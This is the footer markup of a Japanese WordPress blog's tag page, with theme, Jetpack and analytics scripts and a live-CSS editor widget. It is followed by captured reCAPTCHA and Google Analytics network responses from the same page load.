<a href="http://ksgru.com/tag/buy/" class="tag-cloud-link tag-link-78 tag-link-position-44" style="font-size: 16.065217391304pt;" aria-label="買ってみた (34個の項目)">買ってみた</a>
<a href="http://ksgru.com/tag/%e9%9f%b3%e6%a5%bd/" class="tag-cloud-link tag-link-94 tag-link-position-45" style="font-size: 10.815217391304pt;" aria-label="音楽 (6個の項目)">音楽</a></div>
</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    2012 Ksgru.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1.1 (rara)
        Deploy mode: deploy
        
        uid: 697ac63751b1c
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_related_posts .td-related-right {
    display:none;
}
</style>

<script type='text/javascript' src='http://ksgru.com/wp/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20190201'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ksgru.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1.1'></script>
<script type='text/javascript' src='http://ksgru.com/wp/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://ksgru.com/wp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://ksgru.com/wp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.6.4',blog:'49451925',post:'0',tz:'9',srv:'ksgru.com'} ]);
	_stq.push([ 'clickTrackerInit', '49451925', '0' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697ac63751e7d"></textarea>
						<div id="td_live_css_uid_1_697ac63751e7d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697ac63751e7d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697ac63751e7d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xvIog6qb2ujRWfn6UvT8iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769653821939');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1060016056&t=pageview&_s=1&dl=http%3A%2F%2Fksgru.com%2Ftag%2Fcurry%2F&ul=en-us%40posix&dt=%E3%82%AB%E3%83%AC%E3%83%BC%20%7C%20%E3%81%8F%E3%81%99%E3%81%90%E3%82%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1267556155&gjid=40538094&cid=40323517.1769653816&tid=UA-35174599-1&_gid=1628387294.1769653816&_r=1&_slc=1&z=1454645779
body_size: -448
content:
2,cG-V6VH0ZSY1E